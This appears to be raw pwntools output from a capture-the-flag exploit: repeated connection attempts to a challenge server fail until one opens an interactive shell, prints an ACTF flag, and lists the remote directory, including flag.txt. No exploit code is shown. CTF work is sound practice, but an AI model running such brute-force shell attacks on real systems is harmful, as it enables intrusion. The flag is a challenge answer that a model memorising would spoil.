 [+] Opening connection to 139.155.83.108 on port 10002: Done
failed :478
[+] Opening connection to 139.155.83.108 on port 10002: Done
failed :479
[+] Opening connection to 139.155.83.108 on port 10002: Done
failed :480
[+] Opening connection to 139.155.83.108 on port 10002: Done
failed :481
[+] Opening connection to 139.155.83.108 on port 10002: Done
failed :482
[+] Opening connection to 139.155.83.108 on port 10002: Done
failed :483
[+] Opening connection to 139.155.83.108 on port 10002: Done
[*] Switching to interactive mode
ACTF{9ae1d0bd-6676-419c-a9b8-cb9f83b2869e}
$ ls
PIE
bin
dev
flag.txt
lib
lib32
lib64
$